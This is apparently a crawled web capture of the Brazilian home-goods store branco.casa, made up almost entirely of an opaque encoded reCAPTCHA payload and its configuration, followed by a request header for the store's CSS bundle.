KEJMO7bMOSwoXDuX/DlSBIwrzCm8O8w5ksw6NCw4HCs8O1TF7DjA95D1fCkhvDmQ3CuRVlJyTCmsK1BjEhwqbCqUDDqsORIsKtPEF7WsKadsOJw57CmG/DlsKFGsKswqDCvsKfw7MeLEvCr8Kuw6cLw4fDmsOpJ8KEacK3wozDlMOxw481ZMOzacOBU8OBwoATw59hQnt7QzTDk8KiFR/DhcOVw40nw4XDgMOvDUzDqVl/wpvCrhkyHmUtB8O8csK7U01Dwr7DrmZPwqnCiBRGe8KbaQ/Ck8OGwogqw5plw4wWwrDCk8KtwqHCuGvDgWk+w6lIacKYfmbDgcK+bMO8U1XDmz1Aw5vCqU7Cv8O6w6rCrlV6MivClcO3w6JDfMOUwrpnwo3CryTDolBQw6Y9w7Exwp7DpShgwrcvNcKMWAJjS2HDuMOlYB/[base64]/DmcOyw5nDnnwyW8OvwqATw7XCgn/DuMOVw7oNw6ocXV/Djys7eQXDjMOfScOaFMORwoPDsCt1W8K3wqh0w73Cg3xkWcOjwophwoXDncKgwqgBw5w2YARfw4d3OQzCisO8wpQtw5fCuS5iwrNGEidhdm3CiEVNwrnDk8KQTcKaCMO/V0DChsKAw6rCqsKGw4xewqBnOSzCpwTDgE5nwpvDvTh7F1LCrlVFe0Aow6rDisOsw7Z7w73DlsKxNMKBRcKcGsKMZkUNw57CgiDCtBLCpybCrl3CtsKeAMOndEoVBWFNHsOaw6Bdw6ZSW8KBwovDkHUvJQIJwq3CqwdSST3CsAYDwoXCuwEKE8KwRMKjwr/DoxVTwo4zw4jDgcKLwq/CuSU1wp5RwqtDwpXDoiJww783JTo6wpg2FMOJw67DjXMww7waBMOSwpPDgsODwrPCpkBSEmIFODzCj8KhXzrDtgNGdcO5dMOEwrZvw4fDusOfWU1qGsOddsOGRcKyw6weworCp8OVGMKEcsOOw5tAAwlQw599w6ZteyMNJ1DCqMO/ek3DlMKjwqrCshXDs8KEwovDrQ8MVQB2w6rDs8OwCHQbw7xdAyI+WB/[base64]/[base64]/w7bCmsOUw6wXKhnCpcO0w6fChA7CpMKnNMOzw5/CnMOxw4bDtMKzw6vChBYwPFsaLcOqVwTDjwLCtFEmclAlUsO2w5fDvsKoZsKsw5QND8KHOsKJwrAFwqQkTsKjw4UGwqPCmHovAnYCwrXDrmnCpsKcZivChsO0w6Ivwq3CkVzDiDAUwpECFMKsw6ASwpQ5NkrCn8Kuw652wp3DsSbCnHNyGm/DnsOnMRwAwqwMwpRfTRTDgTfDpMK7w6wAwqrDmwYfw6Utwo5tAmbDhcKmwr8fwp00wowJw5dxw5BIwo02VBIDwp/[base64]/DmGw+wqnDnQUpOCzCrCzDj8OqTxhLwrXDp8Ktw6MCwrPDplDCjWnCoCPDrXwtAwfCh8Kyw7poKcKCS1pWw7Ufw4w+wr/DlioJEsOmw67Dg8K+wrvDpcK6NsKpKsOGG8OJVsKhGcKcw6LCi8Opb8KlQnBNwrvCjMK4AsKTf8KmTTfDikjCt8OIwofCl8OePy1IwrHDncOfwqdaw5bChMOgwoLDgsKXOg/Dv0XCsHTDqlzCq8KOOG7Di1UKUMOCw502PcOBdMOMw5Uew6nDlFzDjToiw5bCnsKLwpA5BcK+YipDAMOAFAHCuB7Dh8KBNTEqI8KabGddwoYJXDXDkQ8RKFDCsMONwrVYbmLCuwrCukLDuHQUw4ZNw7/DuMKgwoLCksKNw4fDom/[base64]/[base64]/[base64]/CoFVlwqEZw73DrjpeLDzCjU/DgMKIw5lZw5FTLcK1w4zCgF3DvMO2woBAw4/[base64]/w5zCsAQeBcOMw4IlesO5wonDqAoywoHDo2rCv8KSRW/CnsOEQT41w5RQw74hw6hqQ8KbR8OVHQPCscO5GcK8ZQwiBcOJwpI5wp8GIcK8OicJwrfDjGoWPMOuNEXDvGTDmMKvw4/Cm0JFQMK7EcKgJxHDnMOLMyDCp8OCbG/Ct8K/bEvDrsKACSvCryHDmSHCuzfCi3DDsBEOwrrCrsODV8K4w7YfwpRiw5zChMKpEmd1PyMdwr/DocKZw4tGwqXDpHnCoBR2ClTCm8KDRxnDucKWI0XDtMKcHHTDnijDv8OPCjnCtBjDq8Kiwrd6WcO+PXx8w5NmwpPCpMKRw4J3BAFow5LDocKcA8OIwqvDjMKyw4NWwrMLHzFrAynDiMKFT0bDisKAwrvCoGLDvBjCjMKIfsKxw4NDw7bCoXZpYiMYw7/[base64]/OMOlJg8zw4RAcx3DhsK8bsKzw6wOTcKvf2bDg2zCo8K7w4vCvcKwwqAxCMK3X8KDwqDDkMKEw69Ow43DozDChcK7wq8wbnpVMDYvwonCtsKpZMKdeMKBHG/[base64]/DucOqw4VQX8OJX1wdE3Qrw4PCrMOtXDzDtgHDjgLDqQ7Cl8K2woEUKMOUwp/CigfCoMOvSFfDi1EfYSNNTMK/[base64]/Dl20bwobDjMKww5LCvMOiDsOTwofDi8K8wrdCa8KdXgxew6PCv8OxwrfCkFUIWDoiL8OpJ3jClMKGQSLDiMKJw6/Du8Kkw5nCrMOAa8OGw7jDo8OXbMK0QsKuwo4OC1zCl2JIScKhw6DDhsOsCMOvc8OBw4kZJnjCpRHDvDNzLhdSbyVpYVYpwqxdw5Mrwr3ClsKTGcKAw4rDmXFtWV0pRsKbVQfDocOpw4TDg8KhM1fDlsO4MlbDq8KaHFLDkD9wwojDulsGwpjDjTFpGB/[base64]/P8KiU8K/[base64]/CpcO4w5fDvMKcworChXvDpgvCknTDh8OVaMKRX8OMdcOCwpbDm8O6H3rCph1fwr0hwpRFw7XChcK7w7l2wqLCj3Y1aiQawrwtw7zCoy7CkHpXwr3Ckz5pFnTDkFBgwoLCqxLDpcOzZ09mGMK/w4nCisK9w6AvL8Kfw7TCtw3CowPDhholwrxDVl8Cw647wq0Jw7g0C8O0RRDDi8KbdFHDjjzCjCnCo8OnVn0tw6DCncOPViPDlMKCXsKbwr8XacKHw443WSFcaAoewqHCssOpccKJwrjDj8OgUcO8w6oOA8O4ElDCgTDDsi/CrMK8wo/CoCBLwopKOcOFbMKiTcOGQ8OPXRHCnMOnwoRlcTLDhxs/w7vCrCAgw78BPiRsw44UwoZfwqvCjsOfesKUXm0Swq8eB8K8wovCm8OiWDjCvHs2w5o1w4DDo8OrQHXCi8OAc0TDosKKwrHCtMO5w5zCgMKSccOvK1rDssOJAcKkwr4zRgDCiMOLwpUuJMKBwofDnTo0R8OhYsKTwrHCtcKOHi/[base64]/wp7Cmm3Cp8OOw4TCtMOuJsOyw5nDnMKRNnXCvMKeKcONw5ReLx5aE8OZw6slPMOswpPDpDfDo8ONGTnDhF/Dk8K0IcKkw7jDrsKCw5Udw60nwrQpw4Alwp7DhFlkw5rDqMO5Mkp/w4YBwoNFw6sRw6oGCcKGwpvCuThwM8KSZMO3w4zDksORG13CoxXCqcO7AcKnXnbCpsOHwrLDscOBX1bDhEQywpwew4zDnHlKwpcuawPDm8KpLsO/wqjCrBYGwogiGTrCpGzCkFQceMOcDx/[base64]/CpBoPwpRCcsO4ZnsvwqQXLnjCmcKhw6Vlw6QxYSfCrVhnwrAtwpjDsG3Dh8Krw5ZIcjXDgQPCjcOyI8Kiw7x4w4caZ8Osw77DmWHDph/Dt8OnZcOOeXPDlgIIesOQOy0zw4fCtMOMZx/DssONw4JBXQzDrMKzw7nDjsOMw4VIPEjCuiHCvcKBChd1E8O7PcK0w5nCqMK2RmgiwplZw4fChsOKV8K/XMK4wqQ+fS3DiE89R8O+w4lcw4PDsMOuTMK9woPDpyNEfW/DgsKBw4jCgTzDgMOnQMOHL8KEHTfDq8O3wo/DkcOJw4DDmMKpNRfDixpOwqMHR8KXA8OidiXCgQ8neUI3wrzCjhQxVh49R8KgBcKxwr06wp1MTcKtOW7DvW/DgsKmYm7DtCthPsKlwpbCsnbDpsKpwr5jVEDCtcOswpjCrnMPw6LDnHLDtcOKw7bCrA3DtFbDlsKEw6p/L8OgAcK7w4JsXFzCvUE3TMOcwqopw6PDp2LDl0/Dg8KBwobDs2TCscKnw5/[base64]/w4XDmsKcwq7ClUcqwrczw67DpE3DhsOpwpoDUsOjOBTCr2UiXHHDjMOWAcOrw6lKRU/CtRpJZsOrwqrDv8Knw73CpcOEwoHCpsKpOUzCr8KNc8K0wo3ChwRiNsOew4rDgMKEwqXCuWfCksOlDTFgTcOuLsKJWAhXeMOEBA/CnsKmDy8Cw6QZekx5woLCj8OLw47Ds8OEGBppwocmwrsWw6HDmygPwp4xwrrCp8KKcsKOw43DjnLCh8KrG0YrJ8KBw5nCtmkTUSDDmyPDngJOwovDtMKMeQ7Dki41BsOWwoLCr1fDp8Oww4RFwp9CdXQ+JFZow7jCucOTwrxtFkfDoT/DisKzw7fDrxTDlcOqDQfDlMKrEcKZSMK7woDCoQnCpcKxw5vDrB7Do8KAwprCq8OVw7gXwqgQZcOuFSjCgMKCwobCiGPCucO3w6bDvTwaA8Ogw7zDmwrCqWLCucK1A1DDlyrCu8O/e17Cl3ILWcKgwqrDi1Q/[base64]/bgDCljpSwrXCuzFGdMOBwqcebW/[base64]/DtsKVw44CKAnCvsOfwpA/TzhYw6QQw5JyJMKVcCPCtcORwovCuSwNMcKRwoIIwo8DesK/PcOywrdoDEIbA8KwwrTCtyrCpC4jwo1Yw7LCo8Kdw7xoQRTCm0F/wpEfwqvDrcO7eV4VwpvCoUEiMA9Tw5HDr8KoScO2wpXDusOEwonCrMKowqgtw4ZMHR0kacOwwrvCoi47w4/Ct8K4XcKbw6zDvcKiwrTDmsOowpHDocKLwo/[base64]/[base64]/DjlY+dBfDjcKLwonDj8KAwoAwF1vDtw/CsgIaYHI4w5tGRsKuw6PDn8K7w5/ChMOIw63DqcKwOcKQwrFJPMKffxEcdG/CmcOnw6Iiwr42wqcPccOOwo3CjAdCw6R5VjF8w6ttwpNLWcKnQ8Omw4XCl8Ohw4hQwp7CosOIwrXCoMOnVmrDtCXDu00OVjwhNG3Ck8KWXMKOQcKsNMOOCcOsT8OSI8OSw4DDvAxyFcKHRD5bw7TClUPCvMOswrDCvwzDiBQgw4Q4woLCo2Qlwp7CoMKawo7Drm/DvULDtj7CqGoUw6zCvGI6HcKWcwrDosOrBMK6w5HCigkXX8O8P0DCq2/[base64]/[base64]/CkGM8w7IKI2ojUETCicODwp8RasOJw5nDpcORw6hqWSNCM8Oiw65kw5hbPVoDf1/[base64]/Cv1RoY8KLwqIYFyvCmwMJL0EcZjHDksK0w5/CsWfCmsK5w5saw5kgw7o1IcOzw6Emw587w4TDlmJ2dMKowqE0w5M6wrzCsBVvP3DCk8KvZHYKwo/CjMOSwoDDiVTDkcKZaUI9EBQ3w7gswoPDvE/CkHB5wrlvV2nCvsKodsO0X8K4wqTDtMOMwrPDgQvCgWJKw6DDnMKQwo1hS8KNMnDCmcOwfl7Dmw0Nw5FIwp11NEnCkCplw47Cr8Opwrkpw7t5wofDqxUyT8OPwoZ4wrVYwoEWTQbCgGzDtSFmw5nCiMK/[base64]/ChcOoeMKGNwjDjMKxHsOTw4ROwrPCr13CgMOhwp/ClBPCicKVwrnDsFXDl2/DlcO3w5DDm8KuDcOgGsKZw5o3JcK0wqlRw6jCicKeUMOUwqDDplR/wr7DjScIw5tTwoHCjxoDwq/DrcObw5xxGsKUTcOVdjLCtQ53SU4xBsKzX8K1w6khenXCkhrCk2nDpcOFwofDlwIlwqPDtG7CogLCtsKjTMO6c8K2wq7CocOwSMKlw73CkcKgJcKXw6xTw6Y6DsKALMKyWMOkw6khZV7CvcObw5/DhGBYJ27CjMKkecO/[base64]/Dq8OwL8OYXnjDgV5mIA8nck1Twp/CgcO7G8KMFMO4w7bDgy3DhF/CswVpwodKw6vDg0M1OQ9MfMO5WDVZw43DiH/ClMKww6l4wrjCqcK8w7fCr8K8w7Y6wofCjFx4w53CgMKow4DCj8O1w6vDl2EHwpxew4nDjMOtwr/DtFjCtMOwwqpCCAAEBwjDuC0QdwvDl0TDriR8L8KXwrbDsnDClnpEPsOAwoBDFcKYJTrCscOAwotPLMO/DlfCq8OdwonDmcOIwoDCuw3CnE82EAERw5TDnsOIMcKbT2BTcMOkw4dYw77CqsOfwojDgMO/[base64]/w4rDkcK/OUTCnVrCrcOBRwXCrAHDucO9wpk9wozDv8OIKH7Dp2U8NS7Dp8O6w6TDucOywpwAC8O4R8OOwodqJWsqRcOlw4Epw7ZKTmIiJ2kyJsKjwo4TYQwkbFrCnsO3CsOSwoPDulPDgMKMGzLDrDzCkC1Kc8Ohw5JTw7rCusKDwrt2w6Vyw6UwCG5lLXwuD1nCtsKaNsK/WhUUJMOWwocDZ8OdwoZaacKiHQxvwoluLcOhwpDCqMOXago9wrZAw7bCjzfCgsKzw45OEDjCpsKRw4fChwlWC8K9wq3DuE3DrsKcw70jw451FGvCo8Knw7zDj2TChcKTecKGCTMrw7XCmnsbPz84wrAHw5jCr8O+w5rDu8K/wqLCs2zCl8KvwqUcw4cVwp1kD8Kkw7DCgxzCtRLCiDBDH8OiFsKrPnADw6k/TcOrwqQEwphGd8K4w4Iqw6ddf8Orw6JgM8O1EMOtw4EDwo09PcO4wrVjKTp1cmN+w7Y8OTrDp1QfwoXDrVrClsK2bwzDo8K0wpTDtsOSwrYtwpFoIjQWFAtXesO/w5g7R2Y6wrh2QsKowrnDlMOTRzPDi8KWw7J3DwHCgx81wppGwppCFsK4wpvCvDgTRsOYwpVtwr/DkQ7CisOaFMKZLMOVAnTDlzbCisOvw5/CsjwvccOxw6LCh8OnEnLDvMK7wpEawo7Di8ODEcKIw4TCq8KuwqXCjsOmw7LCkcOPecO8w7TDmW5aIV/[base64]/[base64]/CnMO2wozCg8KGXFsuw60aOsORwqnCrmwEaMOcXcO+fcO5w4XCqsOXwq7Dkm8uFMKpD8O+H0JTwoDCscOIFsKmfcK6QmUAw47Cuy4vBS0XwrDCg1bDgMOzw6vDny7DpcOUNwHDvcK6PMKAw7LChhJTHMKoLcO/[base64]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[base64]/fWbCtcOLSsKlfMKCAsOEdMOQTMKmw7PDtAR+w6doI1A5wpAMwpQyMwY9PsKlcMOuw4rDgMOvDljCumtBZg7ClSbCjgzDvcKdRMKHDV/[base64]/DicKpJ8KiFQgYw5Z3wpvCgsOwNcOUwoLDmcO6wovCg1UVNsKew40fbz5JwrrCsxPDvmbCkMKkWmDCnD3Cn8KHITJcURgaYsKqwqh6wrVWKSHDhmZNw6XCiCpOwo3CpBnCqsOMdSBZwoEIUG4/woZIRMKXVsK3w4ZqKsOoAiHCrXJ7MxPDo8OSEsK+fG8fUiDDnsOTE2jCk3rDi1nDvnkEw7zDjsOHQsOew6jCm8OXw5nDlmsKw7nCv3XDtTbCoF5kwoEVwq/DkcOVwq/CqMOefsKhwqfDlsO7wqzCvFR4dE3DqMKSSsOUwodvdGJvw4tmIXHDjcKYw53DmcOUDXrCnxXDnW7CqMOhwqEDEhfDmMKWw5BVw4LCkB0uNMO+w4ouDDXDlFB4wr/[base64]/ChsKkGMOtw4/[base64]/DgMO6FMK5wrIgOn7ClzrCpWlOw6TDjgbDs8OowqJXTwlwRiJdJhsWC8Oqw488ZGbDlsOAw5LDicOJw7TDu2bDrMOdwrXDrcOYw5YpUXLDpUMXw4XDucO6JcOOw5nDlB/CqGkdw50lwr5Ac8OkwoPCncOfFj13ORTDuxpqwrPDlMKCw7BVU1nDtRMRwoN4GMORwpbCgTIuw71bSMOHwqQ7woNueQlTwq41CBo5IRjCpsOJw7Yaw7vCkXZkK8OgRcKswqZHIk7CmHwkw5cyB8OLwohPFm/DhMOHwpEMZlwXwpXCpXg3KXwnwphGS8K8c8O8CXt/WsOTfxHCmHPCuBoTHQ0EWsOMw6fCi05Vw7wAImcywq9TOUfChVDCu8KTbFN/QMO2L8O5woUiwqLCscKFUE5Nw5LDngNbwqs4DMOeXQM4aCgkcsKgw5jDuMO6woXCkMK5w45awoBaFBvDpsOARkvCkThkwr95U8KuwrbClcKDw7HDjcOzw5YBwqocw7vDrMKtLMOmwrbCrVZqZkXCrMOiw7pfw7k+wrQ0wpHCqW45HTgcGB9VesO/[base64]/Ck3RFwqlBwqTDhEbDuWrCkcK1w7jDomsSW2NfwogIfhPDrn/CrWpgFG9rDMKsecKrwpPCn2w4LE7CrcKqw5vDpi/Du8Kbw5vCvBlHw7h+QcONFiNedsKCUsOZw6XDpyHDoEg7C27ChcOUOEdZcXk8w5bCgsOhCsOMw4MkwpxWAFlXI8K2RsOzwrHDtcKbPcOWwoFPwr/CpBjCusO5wo/Dqmg3w71fw4DDl8KvJ0YUAcKGBsKLacODwrMiw7UzC37DhnsOY8Kowo0TwrjDtm/ChQnDq17CnsO0wpLDlMOceRErV8Oiw6zCqsOHwoDCo8O2AFHCk1vDscObfcKlw70nwqDCusORwq0Dw7VLW24QwqzCo8KNFsOUw6cbwpfCjFPCoS3ClMOew7fDi8KPc8K/[base64]/DuGrCiyAUw7LCgsKxOh3Cp2kPCHbCk8K2RsO1wpMHw4jDgMO2eTFueMKaPmU0FcK/[base64]/CmQjDthzCu8Oufy/DsE0WBxgxw4BlwoHCi8K2e01ew6YkMAkZZE5PHDrDvcKXwqrDtkjDohVLKTJYwqXDskjCqwLCgcOlFFjDq8KxUzDCiMKhHCAuHjB6JHVxO0rDjxZZwqlkwqgKEcORYsKuwovCtTwdM8O8ZkfCrMKowqvCtsOpwqjDg8Ktwo7Dsy7Cq8O6LsK/wrhiw73CrVXDi3fDgVhew4dnT8KlOlXDjMK3w5ZEXMK5E0XCsBM4w7bDpcOYRcKewoJuWcO3wrteIMO2w646LsKiM8O7eRdAwpDCpgLDvMOSMsKDwprCvsOcwqRxw43Ck0bCpsOvwo7CvnbDu8K0woctw4XDhD5/[base64]/DsMKgw74iw5PCpsKaS8O7w64aKcKsFsOSw7lVw6pAw77CicOPwqU8w7bCj8Kowq7Ch8KiOMOrw6YjFFBQYsK9T1/[base64]/DrjfDhVtofMKgXMKfI8KYw7wTb1IRY8KYUi7CkQI4H8KZwpdLLjkpwovDgGzCqMKVYMOSwo/[base64]/w7VhwpDCsQh3ZsOWwoo6wqzCt8KyL3PDh8Oaw68iM0TCgHxPwqDDlArDoMOHJMOibMOCcsODDBrDn1knGMKmZMOdwpjDqGZTOMOuwpBpNALCksKfwqLDhsO3Cm1TwoHCjHfDnh4xw6oWw4lLwpHCsg8cw6wrwoBpw7jCrcKkwpIeFTVTBHNxHFjDoDvClcOWwp4/w5xUC8ODwrJYSDh4woUEw4jDl8KewppvQ03DoMKzF8OObcK5w6bDmMO5AGDDpCMvIsK6Y8OJw5LCgXgqchAcBsOJd8KdB8OCwq9ewq7CjMKtHizCuMKrwpxVw5Y3w6jCkWY0w5gcXSkZw7DCuF0ID2kLw7/Dtko9OVXCucOebwXDrMOYwqU6w7JnW8OVfQVHTMOUNx1kw6NSw6sqw4bDpcOhwpwhGQZZwrNcPcOXwrnCtnthbDZlw4YyMU3CmMKVwrlEwoZRw5TDt8OtwqQ9wq4ewoPCt8KcwqLCkVfDuMO+fShqAANwwolCwrFqdsOlw5/DoWUvKRTDkMKrwrlAwrw3TsKfw6V1e3/CnB8JwqYtwpLCrBnDmSU/wpnDoHPChRLCpsOQw6IjNAdew5dIH8KbUsK3w4XCm1jChj/CqRPDtsOaw5vDvcKxZcOxIcKtw7liwr0CCzxnQsOeHcO7wpcLX3o7KhIPRcKqE1lDVyrDs8KIwoI8wrIaCBvDiMKdfMOVKMKrw77Dp8KzHCxkw4TCgwoSwr1HEMOCfsKowprCvCLCtMKwf8K3wq9cSw7DvMOfw79uw6gFwqTCssOyUMOzTHJIZMKJw5/[base64]/[base64]/[base64]/[base64]/IsOdGmLDm2tFwpwpwoAJR8O5w6/CtcKbwobCgcOtw70DwpNOwoLChiTCscOiwofCqjfCoMOvwosqWsKsGx/ChMOISsKXRcKPwozCmxjCqsO4RMKbB2AFw63DsMK+w7JCA8K2w7fDpRTDisKqO8KBwp5Qw7PCrMO6wozDhCERwo4+wovDocO0A8O1w7rDpcKeE8OsPlMlwrpiwpNYw6LDmTvCrcO0BDAWw5vDpsKnWRAsw43CicOVw6cnwpPDsMOHw4zDhm9ZdU/CtDQAwq7DpsOKIjHCr8OcR8OrFMOrwrrDhUxMwrbCnkQnE0TDi8OxeX0NRhxZwoVxwoJ6BsKuXsK9aQc3GwbDnMKZdjMxwopSw5sxS8KSVgIWwr/DlQ52wrrCg1hSwp7CusKtVVBsfzNBeAtGw5/[base64]/Di1A/F8KVJcKBwqcdw6ZvH8KTPGjDvQMKVcOfw5JiwrMcZ3xiwpURblXCpA/DmcKcwod8E8K8Vn7DpMOtwpDDpwTCr8OQw7TCjMOZfsOSOWHCu8K4w4LCohwqXWLDs0DDuT/Dp8KGWnx7ccK5PMObFCEhJB8Mw69jSQjChkxTHmQHA8OuRDnCtcOPwoTChABIFMOPZyPCoxDCmsOpfmBfwps2B1HCuicrw5vDlEvDi8KCe33CscOEw4U5Q8KvC8OhP2fCjjpQwrXDhAXCuMKOw7LDl8KgH0l9w4BIw7Evd8KtDcO+wqvCh11Hw6HDh2lXw7bDtW/[base64]/Dn3xdQRhCw4nCllfDicO0wo0vwpBTV3www5YaDGlQDcKSw7Y9wpVCw6VbwovCv8KNw7DDjkXCoz/DnsKgUm1JEVTCvMOawoDCnm7DtXB3YhLCjMOtZcOiwrF5fsKMwqjDnsKQL8OodsO/wpZ1w7FCwqUfwqXCp2jDlU0qX8Kcw5Ypw5k/EXlbwq8zwq3DkcKAw6zDkkBgP8KFw4fCq1xKwpXDocOxWsOQTFnCii7DiQfChcKFTx3DtcOyccOvw7tiTBIeQSPDmMOlYR7DlHU4ARIadA/CpEHDuMOyBcOlO8OQU1/[base64]/Csw0VSsObLsKqTQTDlcOiMMKOwp4Dw4fDmxHDgVF6FBkeLVfCs8KtG1/DlsOlMsKNMThdccKWwrEyQMKewrROw5/Dh0DCpcKhRz7ChTrCqAXDtMKkw4goesKBwpzCrMORE8O6worDjMO0wrMEw5DCo8OrIywFw4vDjXUDZgrCp8OgNcOkDCoEX8OWTcKyTn0Bw4UXQQHCkg/[base64]/[base64]/Co8OkX8OJw6fDqndHw7fDjzUKwrrDh3fDjAo6Q8K8w5QLw5tWw57DpsO6w5XCoy5nfyTDt8OzZEVUX8KLw7U9Gm7ClcKcwpPCrRlow4Yye0wwwpIYw5/[base64]/MXwdw4DCuWvCqw4pw7A+w4/[base64]/DnMKARsOVYMOkeBjDucKNXcOWwpRqw7NfZHolc8OpwoXCimTCqXnDvwzCj8Ogwot6w7VAwr3Cp2ZVDV9Iw75icjjCpjQeU1rCohnCtjdqBB9WMmLCvMOkCMOFbsOpw63Drz7DocKzGsOKw69pP8O9THfCksKlJ0dlN8OUA0jDo8OIaxvClsOqw4/DrMKgMsKDAsKVJERoBxTDtsKqIz/CucKew7vCpMOlXiXCul0UCsKtZ0PCu8Kqw78uMMKyw5diCcOdLsKyw7DDmMKDwq7CqMOkw5VWc8Kfwr09LxkZwpvCrcORCBNcKDxowpEiwqVte8KQTMK5w4xkIMKbwrJtwqZ1wpXDoVsGw7V/[base64]\x22],null,[\x22conf\x22,null,\x226LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.branco.casa:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22+c8nXOUTPhIuv4SpUe7/g+2Qh7zc9b3Ob9isyt1N6Hs\\u003d\x22,1,0,null,1,1768845949438,0,0,[151],null,[107,10,86,14],\x22RC-ZupDi8TLh5WNpg\x22,null,null,null,null,null,\x220dAFcWeA6pkY2uUkb-AiOHvYzDZWLwFop6YVTkZqIjUxUDtMEjXp0VHYF1wC1-WO9Huv4r3mN7uIBD3OfIDvHzhuci2VVEwx9PjQ\x22,1768928749717]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://brancocasa.vtexassets.com/_v/public/assets/v1/bundle/css/asset.min.css?v=3&files=theme,brancocasa.theme@2.25.0$style.common,brancocasa.theme@2.25.0$style.small,brancocasa.theme@2.25.0$style.notsmall,brancocasa.theme@2.25.0$style.large,brancocasa.theme@2.25.0$style.xlarge&files=fonts,ebdf837041b2b0f5abcda2bd71d93e2d435e70a3&files=npm,animate.css@3.7.0/animate.min.css&files=react~vtex.render-runtime@8.136.1,common&files=react~vtex.store-components@3.178.5,Container,Logo,4,SearchBar,DiscountBadge,2,ProductImages,SKUSelector&files=react~vtex.styleguide@9.146.16,0,Spinner,1,Tooltip,15,NumericStepper&files=react~vtex.search-result@3.143.2,1,NotFoundLayout,11,12,OrderByFlexible,9&files=react~vtex.admin-pages@4.59.0,HighlightOverlay&files=react~vtex.flex-layout@0.21.5,0&files=react~vtex.rich-text@0.16.1,index&files=react~brancocasa.theme@2.25.0,CategoryList,RichTextReadMore&files=react~vtex.search@2.18.8,Autocomplete&files=react~vtex.login@2.69.1,1&files=react~vtex.minicart@2.68.0,Minicart&files=react~vtex.product-summary@2.91.1,ProductSummaryImage&files=react~vtex.shipping-option-components@1.11.0,3&files=react~vtex.wish-list@1.18.2,AddProductBtn&files=react~vtex.reviews-and-ratings@2.13.0,0&files=react~vtex.modal-layout@0.14.2,0,ModalHeader,ModalContent&files=overrides,vtex.minicart@2.68.0$overrides,brancocasa.theme@2.25.0$overrides,brancocasa.theme@2.25.0$fonts,vtex.product-list@0.37.5$overrides&workspace=master
body_size: 90816
content:
